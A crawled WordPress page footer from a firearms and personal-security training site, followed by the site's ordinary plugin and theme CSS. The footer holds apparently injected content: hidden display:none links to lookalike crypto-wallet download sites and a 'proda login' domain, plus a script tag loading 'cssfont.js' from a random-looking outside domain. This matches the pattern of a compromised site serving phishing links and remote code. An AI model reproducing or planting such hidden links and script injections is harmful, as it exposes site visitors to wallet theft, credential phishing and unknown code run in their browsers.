	<li><a href='https://falconpersonalsecurity.com/2019/06/'>June 2019</a></li>
	<li><a href='https://falconpersonalsecurity.com/2019/05/'>May 2019</a></li>
	<li><a href='https://falconpersonalsecurity.com/2019/01/'>January 2019</a></li>
	<li><a href='https://falconpersonalsecurity.com/2018/11/'>November 2018</a></li>
	<li><a href='https://falconpersonalsecurity.com/2018/08/'>August 2018</a></li>
	<li><a href='https://falconpersonalsecurity.com/2018/04/'>April 2018</a></li>
	<li><a href='https://falconpersonalsecurity.com/2018/01/'>January 2018</a></li>
	<li><a href='https://falconpersonalsecurity.com/2017/11/'>November 2017</a></li>
	<li><a href='https://falconpersonalsecurity.com/2017/09/'>September 2017</a></li>
	<li><a href='https://falconpersonalsecurity.com/2017/05/'>May 2017</a></li>
	<li><a href='https://falconpersonalsecurity.com/2017/04/'>April 2017</a></li>
	<li><a href='https://falconpersonalsecurity.com/2017/03/'>March 2017</a></li>
	<li><a href='https://falconpersonalsecurity.com/2017/02/'>February 2017</a></li>
	<li><a href='https://falconpersonalsecurity.com/2017/01/'>January 2017</a></li>
	<li><a href='https://falconpersonalsecurity.com/2016/12/'>December 2016</a></li>
	<li><a href='https://falconpersonalsecurity.com/2016/11/'>November 2016</a></li>
	<li><a href='https://falconpersonalsecurity.com/2016/09/'>September 2016</a></li>
	<li><a href='https://falconpersonalsecurity.com/2016/06/'>June 2016</a></li>
	<li><a href='https://falconpersonalsecurity.com/2016/01/'>January 2016</a></li>
	<li><a href='https://falconpersonalsecurity.com/2015/11/'>November 2015</a></li>
	<li><a href='https://falconpersonalsecurity.com/2015/07/'>July 2015</a></li>
	<li><a href='https://falconpersonalsecurity.com/2015/05/'>May 2015</a></li>
	<li><a href='https://falconpersonalsecurity.com/2015/04/'>April 2015</a></li>
	<li><a href='https://falconpersonalsecurity.com/2015/03/'>March 2015</a></li>
	<li><a href='https://falconpersonalsecurity.com/2015/02/'>February 2015</a></li>
	<li><a href='https://falconpersonalsecurity.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://falconpersonalsecurity.com/category/training/basic-defensive-rifle-and-shotgun-courses/">Basic Defensive Rifle and Shotgun Courses</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://falconpersonalsecurity.com/category/training/basic-pistol/">Basic Pistol</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://falconpersonalsecurity.com/category/training/church-security-team-training/">Church Security Team Training</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://falconpersonalsecurity.com/category/training/defensive-pistol/">Defensive Pistol</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://falconpersonalsecurity.com/category/gun-safety/">Gun Safety</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://falconpersonalsecurity.com/category/jihadism-the-threat/">Jihadism</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://falconpersonalsecurity.com/category/training/nra-instructors-courses/">NRA Instructors&#039; Courses</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://falconpersonalsecurity.com/category/training/nra-refuse-to-be-a-victim/">NRA Refuse To Be A Victim</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://falconpersonalsecurity.com/category/training/personal-protection-in-the-home/">Personal Protection In The Home</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://falconpersonalsecurity.com/category/training/personal-protection-outside-the-home/">Personal Protection Outside The Home</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://falconpersonalsecurity.com/category/personal-security/">Personal Security</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://falconpersonalsecurity.com/category/political/">Political</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://falconpersonalsecurity.com/category/training/reloading/">Reloading</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://falconpersonalsecurity.com/category/second-amendment/">Second Amendment</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://falconpersonalsecurity.com/category/shooting-maintenance/">Shooting Maintenance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://falconpersonalsecurity.com/category/training/">Training</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://falconpersonalsecurity.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
            		<div class="site-info">
						Proudly powered by <a href="http://wordpress.org/" rel="generator">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="http://wordpress.org/themes/simone/" rel="nofollow">Simone</a> by <a href="http://mor10.com/" rel="designer nofollow">mor10.com</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/themes/simone/js/navigation.js?ver=20120206" id="simone-navigation-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/themes/simone/js/hide-search.js?ver=20120206" id="simone-search-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/themes/simone/js/superfish.min.js?ver=20140328" id="simone-superfish-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/themes/simone/js/superfish-settings.js?ver=20140328" id="simone-superfish-settings-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/themes/simone/js/masonry-settings.js?ver=20140401" id="simone-masonry-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/themes/simone/js/enquire.min.js?ver=20140429" id="simone-enquire-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/themes/simone/js/hide.js?ver=20140310" id="simone-hide-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/themes/simone/js/skip-link-focus-fix.js?ver=20130115" id="simone-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://falconpersonalsecurity.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://falconpersonalsecurity.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://falconpersonalsecurity.com/wp-content/plugins/wp-course-manager/WPCM.css?ver=6.9
body_size: 937
content:
/*Stylesheet for WordPress Course Manager plugin*/

/*DIV that contains the image of a lecturer*/
#WPCM_lecturer_image {
	width: 150px;
	float: right;
	margin: 0 0 1em 1em;

}

#WPCM_lecturer_image img {
	width: 100%;
	border: none;
}

.WPCM_courses .WPCM_course_holder {
    float: left;
    margin: 0 0.5em 1em 0;
    text-align: center;
}

.WPCM_courses .WPCM_course_holder img {
	height: 80px;
}

.WPCM_course_dates {
    float: right;
    width: 150px;
    margin: 0 0 1em 1em;
    
}

.WPCM_course_lecturers h3 {
    clear: none;
}

.WPCM_course_dates h3 {
    margin-top: 0;
}

.WPCM_course_dates ul {
    list-style: none;
    padding-left: 0;
}

th.header { 
    background-image: url(images/unsorted.gif);     
    cursor: pointer; 
    font-weight: bold; 
    background-repeat: no-repeat; 
    background-position: center left; 
    padding-left: 20px; 
    margin-left: -1px; 
} 

th.headerSortUp { 
    background-image: url(images/asc.gif); 
} 

th.headerSortDown { 
    background-image: url(images/desc.gif); 
}

.WPCM_schedule {
    position: relative;
}

#WPCM_schedule_table tr {
    cursor: pointer;
}

#WPCM_schedule_details {
    
    display: none;
    position: absolute;
    top: 20px;
    left: 50%;
    width: 90%;
    margin-left: -45%;
    background-color: white;
    border: 2px solid black;
    border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    padding: 2em;
}

#WPCM_schedule_details #WPCM_schedule_details_close_button {
    display: block;
    position: absolute;
    width: 40px;
    height: 40px;
    top: -5px;
    right: -5px;
    padding: 0;
    background-image: url(images/close_button_20.png);
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer;
}

#WPCM_schedule_details h3, #WPCM_schedule_details h4 {
    margin: 0;
}

    
#WPCM_schedule_details_date, #WPCM_schedule_details_place {
    width: 50%;
    float: left;
}

.wpcm_settings_wrap table td {
    padding-right: 2em;
}

.wpcm_information, .wpcm_error {
    padding: 1em;
    margin: 1em 0;
    width: 300px;
    border: 3px solid;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    color: black;
}

.wpcm_error {
    border-color: #aa0000;
    background-color: #faf0f0;
}

.wpcm_information {
    border-color: #00aa00;
    background-color: #f0faf0;
}

/***************************************/
/*** styling the full schedule table ***/
/***************************************/
#wpcm_full_schedule {
	width: 90%;
	margin: 0 auto;
}

#wpcm_full_schedule table {
	border-collapse: collapse;
}
#wpcm_full_schedule table, 
#wpcm_full_schedule td, 
#wpcm_full_schedule th {
	border: 1px solid #000;
}

#wpcm_full_schedule th {
	border: 1px solid #fff;
	background-color: #698486;
	color: #fff;
}

#wpcm_full_schedule thead {
	border-left: 1px solid #698486;
	border-right: 1px solid #698486;
}

#wpcm_full_schedule th, 
#wpcm_full_schedule td {
	padding: 2px 4px;
}

#wpcm_full_schedule tr.spacer,
#wpcm_full_schedule td.spacer {
	border: none;
	background-color: #698486;
}

#wpcm_full_schedule tr.even {
	background-color: #fff;
}

#wpcm_full_schedule tr.odd {
	background-color: #E3E3E3;
}
/***************************************/
/***         styling buttons         ***/
/***************************************/
.wpcm_button {
	font-size: .8em;
	color: #fff;
	line-height: 1em;
	padding: 2px;
	background: #698486;
	text-transform: none;
	text-decoration: none;
}
.wpcm_button a, 
.wpcm_button a:link, 
.wpcm_button a:active, 
.wpcm_button a:visited, 
.wpcm_button a:link {
	color: #fff;
	text-decoration: none;
}
.wpcm_button:hover,
.wpcm_button a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #829698; /* #698486; */
}


@media (max-width: 600px) {
    .WPCM_course_dates {
        float: none;
        width: 100%;
        margin: inherit;
    }
    
    .WPCM_schedule {
        position: static;
    }
    
    #WPCM_schedule_details {
    position: absolute;
    top: 0;
    left: 50%;
    width: 98%;
    margin-left: -49%;
    padding: 1em;
}
    
    #WPCM_schedule_details_date, #WPCM_schedule_details_place {
    width: 100%;
    float: none;
}
}

--- FILE ---
content_type: text/css
request_url: https://falconpersonalsecurity.com/wp-content/themes/simone/style.css?ver=6.9
body_size: 8850
content:
/*

Theme Name: Simone

Theme URI: http://mor10.com/simone-wordpress-theme/

Author: Morten Rand-Hendriksen

Author URI: http://mor10.com/

Description: Simone is a responsive, accessible, high-resolution theme featuring custom header and custom link colors, large images, and easy to read typography that scales to fit all screens. Other features include keyboard accessible navigation, optional social menu, sidebar- and footer widgets, no-sidebar page template, Aside post format, and collapsible author profile box. Simone is translation ready and ships in English with translations in Catalan, Chinese (simplified), Dutch, Finnish, French, German, Hungarian, Italian, Norwegian Bokmål, Persian, Russian, Spanish, Swedish, and Turkish.

Version: 4.0.3

License: GNU General Public License

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: simone

Domain Path: /languages/

Tags: white, black, blue, light, one-column, two-columns, right-sidebar, responsive-layout, accessibility-ready, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready, rtl-language-support



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.



Simone is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.



CSS structure 2.0 onwards based on http://mdo.github.io/code-guide/#css-syntax



Resetting and rebuilding styles have been helped along thanks to the fine work of

Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html

along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

and Blueprint http://www.blueprintcss.org/

*/



/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

1.0 - Reset

2.0 - Typography

3.0 - Elements

4.0 - Forms

5.0 - Navigation

	5.1 - Links

	5.2 - Main Menu

        5.3 - Social Menu

        5.4 - Paging Navigation

6.0 - Accessibility

7.0 - Alignments

8.0 - Clearings

9.0 - Header

10.0 - Widgets

11.0 - Content

	11.1 - Posts and pages

        11.2 - Index and Archives

	11.3 - Asides

        11.4 - Image Attachments

	11.5 - Comments

        11.6 - Author Box

12.0 - Infinite scroll

13.0 - Media

14.0 - Footer

--------------------------------------------------------------*/



/*--------------------------------------------------------------

1.0 - Reset

--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td {

	border: 0;

	font-family: inherit;

	font-size: 100%;

	font-style: inherit;

	font-weight: inherit;

	margin: 0;

	outline: 0;

	padding: 0;

	vertical-align: baseline;

}

html {

	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */

	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */

	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */

	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */

}

*,

*:before,

*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */

	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */

	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */

	box-sizing:         border-box;

}



body { background: #b2b2b2; }



article,

aside,

details,

figcaption,

figure,

footer,

header,

main,

nav,

section {

	display: block;

}

ol, ul {

	list-style: none;

}

table { /* tables still need 'cellspacing="0"' in the markup */

	border-collapse: separate;

	border-spacing: 0;

}

caption, th, td {

	font-weight: normal;

	text-align: left;

}

blockquote:before, blockquote:after,

q:before, q:after {

	content: "";

}

blockquote, q {

	quotes: "" "";

}

a:focus {

	outline: thin dotted;

}

a:hover,

a:active {

	outline: 0;

}

a img {

	border: 0;

}



a:focus img {

    outline: 3px dotted #2c86ba;

}



/*--------------------------------------------------------------

2.0 Typography

--------------------------------------------------------------*/

body,

button,

input,

select,

textarea {

    font-size: 16px;

    font-size: 1.6rem;

    font-family: 'PT Serif', serif;

    line-height: 1.5;

    color: #404040;

    color: hsl(0, 0%, 25%);

}



h1, h2, h3, h4, h5, h6 {

    font-weight: 900;

    font-family: 'Lato', sans-serif;

    color: #000;

    color: hsl(0, 0%, 0%);

    -ms-word-break: break-word;

    word-break: break-word;

}



p { margin-bottom: 1.5em; }



b, strong { font-weight: bold; }



dfn, cite, em, i { font-style: italic; }



address { margin: 0 0 1.5em; }



pre {

    max-width: 100%;

    padding: 1.6em;

    margin-bottom: 2em!important;

    overflow: auto;

    font-family: "Courier 10 Pitch", Courier, monospace;

    font-size: 15px;

    font-size: 1.5rem;

    line-height: 1.6;

    background: #eee;

}



code, kbd, tt, var { font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }



abbr, acronym {

    border-bottom: 1px dotted #666;

    cursor: help;

}



mark, ins {

    text-decoration: none;

    background: #fff9c0;

}



sup, sub {

    position: relative;	

    height: 0;

    vertical-align: baseline;

    font-size: 75%;

    line-height: 0;

}



sup { bottom: 1ex; }



sub { top: .5ex; }



small { font-size: 75%; }



big { font-size: 125%; }



/*--------------------------------------------------------------

3.0 Elements

--------------------------------------------------------------*/

hr {

    height: 1px;

    margin-bottom: 1.5em;

    background-color: #ccc;

    border: 0;

}



ul, ol { margin: 0 0 1.5em 3em; }



ul { list-style: disc; }



ol { list-style: decimal; }



li > ul, 

li > ol {

    margin-bottom: 0;

    margin-left: 1.5em;

}



dt { font-weight: bold; }



dd { margin: 0 1.5em 1.5em; }



img {

    height: auto; /* Make sure images are scaled correctly. */

    max-width: 100%; /* Adhere to container width. */

}



figure { margin: 0; }



table {

    width: 100%;

    margin: 0 0 1.5em;

}



th { font-weight: bold; }



/*--------------------------------------------------------------

4.0 Forms

--------------------------------------------------------------*/

button,

input,

select,

textarea {

    vertical-align: baseline; /* Improves appearance and consistency in all browsers */

    *vertical-align: middle; /* Improves appearance and consistency in IE6/IE7 */

    margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */

    font-size: 100%; /* Corrects font size not being inherited in all browsers */

}



button,

input[type="button"],

input[type="reset"],

input[type="submit"] {

    padding: 1em 2em;

    font-size: 16px;

    font-size: 1.6rem;

    font-family: 'Lato';

    text-transform: uppercase;

    line-height: 1;

    color: hsl(0, 0%, 100%);

    background: #3c3c3c;

    background: hsl(0, 0%, 24%);

    border: none;

    border-radius: 3px;

    cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */

    -webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */

}



button:hover,

input[type="button"]:hover,

input[type="reset"]:hover,

input[type="submit"]:hover {

    background: #000;

    background: hsl(0, 0%, 0%);

}



button:focus,

input[type="button"]:focus,

input[type="reset"]:focus,

input[type="submit"]:focus,

button:active,

input[type="button"]:active,

input[type="reset"]:active,

input[type="submit"]:active {

    background: #000;

    background: hsl(0, 0%, 0%);

}



input[type="checkbox"],

input[type="radio"] {

    padding: 0; /* Addresses excess padding in IE8/9 */

}



input[type="search"] {

    -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */

    width: 100%;

}



input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */

    -webkit-appearance: none;

}



button::-moz-focus-inner,

input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */

    padding: 0;

    border: 0;

}



input[type="text"],

input[type="email"],

input[type="url"],

input[type="password"],

input[type="search"],

textarea {

    padding: 8px;

    font-family: 'Lato', sans-serif;

    color: #333;

    border: 1px solid #ccc;

}



input[type="text"]:focus,

input[type="email"]:focus,

input[type="url"]:focus,

input[type="password"]:focus,

input[type="search"]:focus,

textarea:focus {

    color: #111;

}



textarea {

    width: 100%;

    vertical-align: top; /* Improves readability and alignment in all browsers */

    overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */

    

}



.comment-awaiting-moderation { /* Green background color to make moderation seem less aggressive */

    padding: .5rem 1rem;

    margin: 1rem 0;

    font-family: 'Lato', sans-serif;

    font-size: 16px;

    font-size: 1.6rem;

    color: #fff;

    color: hsl(0, 0%, 100%);

    background: #84bd68;

    background: hsl(100, 39%, 57%);

}



/*--------------------------------------------------------------

5.0 Navigation

--------------------------------------------------------------*/

/*--------------------------------------------------------------

5.1 Links

--------------------------------------------------------------*/

a {

    text-decoration: none;	

    color: #000;

    color: hsl(0, 0%, 0%);    

}



a:visited {

    color: #333;

    color: hsl(0, 0%, 20%);

}



a:hover,

a:focus,

a:active { 

    text-decoration: underline; 

}



/*--------------------------------------------------------------

5.2 Main Menu

--------------------------------------------------------------*/

.main-navigation {

    position: relative;

    display: block;

    width: 100%;

    clear: both;

    font-family: 'Lato', sans-serif;

    text-transform: uppercase;

    background: #313131;

    background: hsl(0, 0%, 19%);

}



.main-navigation ul {

    margin: 0;

    padding-left: 0;

    list-style: none;

}



.main-navigation li {

    position: relative;

    float: left;

}



.main-navigation a {

    display: block;

    padding: 1.3em 1em;

    font-size: 14px;

    font-size: 1.4rem;

    text-decoration: none;

    line-height: 1.3em;

    color: white;

    color: hsl(0, 0%, 100%);

}



.main-navigation ul ul {

    position: absolute;

    left: 0;

    z-index: 99999;

    display: none;

    float: left;

    padding: 0;

    background: #4d4d4d;

    background: hsl(0, 0%, 30%);

}



.main-navigation ul ul ul {

    top: 0;

    left: 100%;

}



.main-navigation ul ul a { width: 200px; }



.main-navigation ul ul li { }



.main-navigation li:hover > a,

.main-navigation li > a:focus {

    color: #fff;

    color: hsl(0, 0%, 100%);

    background: #4d4d4d;

    background: hsl(0, 0%, 30%);

}



.main-navigation ul ul :hover > a { }



.main-navigation ul ul a:hover,

.main-navigation ul ul a:focus {

    background: #313131;

    background: hsl(0, 0%, 19%);

}



.main-navigation ul li:hover > ul { display: block; }



.main-navigation .current_page_item > a,

.main-navigation .current-menu-item > a,

.main-navigation .current_page_item > a:hover,

.main-navigation .current-menu-item > a:hover,

.main-navigation .current_page_item > a:focus,

.main-navigation .current-menu-item > a:focus {

    color: #313131;

    color: hsl(0, 0%, 19%);

    background: white;

}



.main-navigation .current_page_ancestor {

    background: #4d4d4d;

    background: hsl(0, 0%, 30%);

}



.main-navigation ul ul .current_page_parent,

.main-navigation .current_page_parent .current_page_item > a {

    color: #fff;

    color: hsl(0, 0%, 100%);

    background: #313131;

    background: hsl(0, 0%, 19%);

}



/* Small menu */

.menu-toggle {

    display: none;

    cursor: pointer;

}



@media screen and (max-width: 600px) {

    .menu-toggle {

        display: inline-block;

        height: 3.9em;

        padding: 0 1em;

        font-weight: normal;

        font-size: 14px;

        font-size: 1.4rem;

        text-decoration: none;

        line-height: 3.75em;

        color: white;

    }

      

    .menu-toggle a:hover,

    .menu-toggle a:focus {

        background: #4d4d4d;

	    background: hsl(0, 0%, 30%);

    }

    .main-navigation.toggled .nav-menu {

        display: block;

        border-top: 1px solid;

        border-top-color: #fff;

        border-top-color: hsla(0, 0%, 100%, .5);

    }



    .main-navigation ul {

        display: none;

        padding-left: 0;

    }



    .main-navigation li { float: none; }



    .main-navigation li a { padding: 1.3em 2em; }



    .main-navigation li li a { padding-left: 4em; }



    .main-navigation li li li a { padding-left: 6em; }



    .main-navigation li:hover > a,

    .main-navigation li > a:focus {

        background: #313131;

        background: hsl(0, 0%, 19%);

    }



    .main-navigation ul ul,

    .main-navigation ul ul ul {

        position: relative;

        top: inherit;

        left: 0;

        display: block;

        float: none;

        background: #313131;

        background: hsl(0, 0%, 19%);

    }



    .main-navigation ul ul a { width: 100%; }



    .main-navigation ul a:hover,

    .main-navigation ul ul a:hover,

    .main-navigation ul a:focus,

    .main-navigation ul ul a:focus{

        background: #4d4d4d;

        background: hsl(0, 0%, 30%);

    }



    .main-navigation .current_page_ancestor { background: inherit; }



    .main-navigation ul ul .current_page_parent {

        color: inherit;

        background: inherit;

    }



    .main-navigation .current_page_item > a,

    .main-navigation .current_page_item > a:hover,

    .main-navigation .current_page_item li:hover,

    .main-navigation .current_page_item > a:focus,

    .main-navigation .current_page_item li:focus,

    .main-navigation .current_page_parent .current_page_item > a  {

        color: #fff;

        color: hsl(0, 0%, 100%);

        background: #4d4d4d;

        background: hsl(0, 0%, 30%);    

    }



} /* End responsive menu */



/*--------------------------------------------------------------

5.3 Social Menu

--------------------------------------------------------------*/

.menu-social ul {

    float: right;

    text-align: center;

    list-style: none;    

}



.menu-social ul li {

    position: relative;

    display:  inline-block;    

}



.menu-social li a:before {

    display: inline-block;

    vertical-align: top;

    padding: 0 5px;

    font-family: 'Fontawesome';

    font-size: 20px;

    color: #fff;

    -webkit-font-smoothing: antialiased;

    content: '\f08e';

}



.menu-social li a[href*="dribbble.com"]::before { content: '\f17d'; }



.menu-social li a[href*="facebook.com"]::before { content: '\f09a'; }



.menu-social li a[href*="flickr.com"]::before { content: '\f16e'; }



.menu-social li a[href*="foursquare.com"]::before { content: '\f180'; }



.menu-social li a[href*="github.com"]::before { content: '\f09b'; }



.menu-social li a[href*="plus.google.com"]::before { content: '\f0d5'; }



.menu-social li a[href*="instagram.com"]::before { content: '\f16d'; }



.menu-social li a[href*="jsfiddle.com"]::before { content: '\f1cc'; }



.menu-social li a[href*="linkedin.com"]::before { content: '\f0e1'; }



